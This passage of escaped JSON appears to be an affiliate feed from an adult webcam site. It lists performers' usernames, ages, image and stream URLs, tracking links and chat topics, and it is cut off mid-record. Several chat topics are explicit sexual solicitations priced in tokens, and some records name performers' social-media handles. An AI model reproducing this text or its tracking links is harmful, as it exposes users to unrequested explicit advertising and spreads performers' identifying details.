:\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/IBlisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/IBlisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/IBlisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/IBlisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_IBlisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_IBlisss\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_IBlisss\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Alina. Let\'s have a good time together! I love pleasant conversations, dancing, dressing up, and, of course, toys. I\'d be very grateful for your support and attention! Favorite vibration: 101. Kisses:*\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0438\\u043d\\u0430. \\u0414\\u0430\\u0432\\u0430\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u043e \\u043f\\u0440\\u043e\\u0432\\u0435\\u0434\\u0435\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f \\u0432\\u043c\\u0435\\u0441\\u0442\\u0435! \\u041b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e\\u0435 \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435, \\u0442\\u0430\\u043d\\u0446\\u0435\\u0432\\u0430\\u0442\\u044c, \\u043d\\u0430\\u0440\\u044f\\u0436\\u0430\\u0442\\u044c\\u0441\\u044f \\u0438 \\u043a\\u043e\\u043d\\u0435\\u0447\\u043d\\u043e \\u0436\\u0435 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438) \\u0411\\u0443\\u0434\\u0443 \\u043e\\u0447\\u0435\\u043d\\u044c \\u0431\\u043b\\u0430\\u0433\\u043e\\u0434\\u0430\\u0440\\u043d\\u0430 \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u0438 \\u0432\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f - 101. \\u0426\\u0435\\u043b\\u0443\\u044e:*\",\"flags\":[\"american\",\"russian\"],\"online_time\":1237,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_IBlisss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":2154,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/784b37.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining CUM ON FACE 2 DICKS...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde, MIA (mia_cloudyy inst) \",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u041a\\u041e\\u041d\\u0427\\u0410\\u0415\\u041c \\u041d\\u0410 \\u041b\\u0418\\u0426\\u0410 2 \\u0427\\u041b\\u0415\\u041d\\u0410...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434, \\u041c\\u0418\\u042f (mia_cloudyy inst) \",\"flags\":[\"american\",\"russian\"],\"online_time\":773,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":1675,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"RavenBelrose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RavenBelrose\",\"display_name\":\"RavenBelrose\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/325\\/244\\/xbig_lq\\/f5a629.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/325\\/244\\/xbig_lq\\/f5a629.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/325\\/244\\/xbig\\/f5a629.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RavenBelrose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RavenBelrose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RavenBelrose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RavenBelrose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RavenBelrose\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_RavenBelrose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_RavenBelrose\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_RavenBelrose\\/playlist.m3u8\",\"chat_topic\":\"Papi, I need you to make me moan. Favorite lvls: 11,22,99,111,333,1111#latina #squirt #bigboobs #new #latex\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":9248,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RavenBelrose\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1323,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Virniks\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Virniks\",\"display_name\":\"Virniks\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0be\\/19b\\/xbig_lq\\/f496e7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0be\\/19b\\/xbig_lq\\/f496e7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0be\\/19b\\/xbig\\/f496e7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Virniks\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Virniks\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Virniks\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Virniks?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Virniks\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Virniks.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Virniks\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Virniks\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":630,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Virniks\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1002,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VikaAndMilana\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VikaAndMilana\",\"display_name\":\"Vik04ka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/345\\/2ec\\/xbig_lq\\/f81e34.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/345\\/2ec\\/xbig_lq\\/f81e34.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/345\\/2ec\\/xbig\\/f81e34.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VikaAndMilana\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VikaAndMilana\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VikaAndMilana\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VikaAndMilana?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VikaAndMilana\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_VikaAndMilana.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_VikaAndMilana\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_VikaAndMilana\\/playlist.m3u8\",\"chat_topic\":\"French kiss @remain tokens\",\"chat_topic_ru\":\"\\u0414\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u0438 \\u0434\\u0443\\u0448    @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":2485,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VikaAndMilana\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":873,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Amellika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Amellika\",\"display_name\":\"Amellika\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/e2a2ae.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/e2a2ae.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig\\/e2a2ae.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Amellika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Amellika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Amellika\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Amellika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Amellika\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Amellika\\/playlist.m3u8\",\"chat_topic\":\"Anal show \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a \\u0410\\u043d\\u0430\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":123,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Amellika\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":862,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"millemimi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/millemimi\",\"display_name\":\"millemimi\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/2d2159.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/2d2159.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig\\/2d2159.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/millemimi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/millemimi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/millemimi\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_millemimi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_millemimi\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_millemimi\\/playlist.m3u8\",\"chat_topic\":\"ORGASM FROM DOMI 777tk !  FAVORITE VIBRATIONS: 11, 55, 69, 111, 200, 269, 350. Fireworks-105 tk. \\u2764\\ufe0fEarthquake-222tk.\\u2764\\ufe0f Sex @remain\",\"chat_topic_ru\":\"\\u041e\\u0420\\u0413\\u0410\\u0417\\u041c \\u041e\\u0422 \\u0414\\u041e\\u041c\\u0418 777\\u0442\\u043a !  \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e : 11, 55, 69, 111, 200, 269, 350. \\u0424\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a-105 \\u0442\\u043a. \\u2764\\ufe0f\\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435-222 \\u0414\\u041e \\u041c\\u0418\\u041d\\u0415\\u0422\\u0410 \\u0418 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u042f \\u0412 \\u0420\\u041e\\u0422\\u0418\\u041a \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":219,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_millemimi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":784,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Youlalia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Youlalia\",\"display_name\":\"You_Lalia\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig\\/784b37.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Youlalia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Youlalia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Youlalia\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Youlalia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Youlalia\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Youlalia\\/playlist.m3u8\",\"chat_topic\":\" @666 - countdown: @sofar collected, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f 109    \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423 \\u041d\\u0418 \\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!\\u0428\\u043e\\u0443 \\u0441 \\u0420\\u0423\\u041a\\u041e\\u0419 \\u0410\\u0412\\u0410\\u0422\\u0410\\u0420\\u0410 : \\u00ab@555total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":2420,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Youlalia\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":688,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SEXPantera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SEXPantera\",\"display_name\":\"SEXPantera\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_thumb_big.jpg\",\"thumbnail_image_